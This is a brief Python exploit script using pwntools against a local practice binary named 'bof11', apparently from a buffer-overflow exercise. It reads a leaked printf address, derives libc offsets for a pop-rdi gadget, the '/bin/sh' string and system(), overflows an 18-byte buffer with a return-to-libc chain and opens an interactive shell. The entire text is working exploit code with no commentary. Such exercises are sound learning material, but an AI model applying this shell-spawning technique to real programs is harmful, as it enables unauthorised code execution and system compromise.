 File: test.py
1 from pwn import *
2
3 p = process('./bof11')
4
5 p.recvuntil('printf() address : ')
6 printf_addr = p.recvuntil('\n')
7 printf_addr = int(printf_addr,16)
8
9 pop_rdi_ret = printf_addr + (-214782)
10 bin_sh = printf_addr + (1275223)
11 system = printf_addr + (-66672)
12 buf_to_ret = 18
13
14
15 exploit = str.encode("x"*buf_to_ret)
16 exploit += p64(pop_rdi_ret)
17 exploit += p64(bin_sh)
18 exploit += p64(system)
19
20 p.send(exploit)
21
22 p.interactive()
23